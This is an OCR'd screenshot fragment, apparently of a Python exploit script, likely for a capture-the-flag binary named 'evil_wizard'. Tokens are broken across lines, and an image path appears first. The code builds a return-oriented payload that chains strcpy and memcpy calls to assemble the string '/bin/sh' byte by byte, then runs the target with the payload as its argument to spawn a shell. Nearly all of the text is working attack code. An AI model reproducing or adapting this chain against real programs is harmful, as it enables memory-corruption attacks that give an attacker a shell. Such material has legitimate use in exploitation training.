
payload +
=
 L_E
(
BINSH+
5
)
#payload += L_E(0x8048114+14) # s
payload +
=
 L_E
(
0x8048780
+
5
)
# s
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
6
)
payload +
=
 L_E
(
0x804836c
)
# h
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
7
)
payload +
=
 L_E
(
0x8048148
+
1
)
# 00
payload +
=
 L_E
(
MEMCPY
)
payload +
=
"AAAA"
payload +
=
 L_E
(
BINSH
)
os
.
system
(
'./evil_wizard '
+payload
)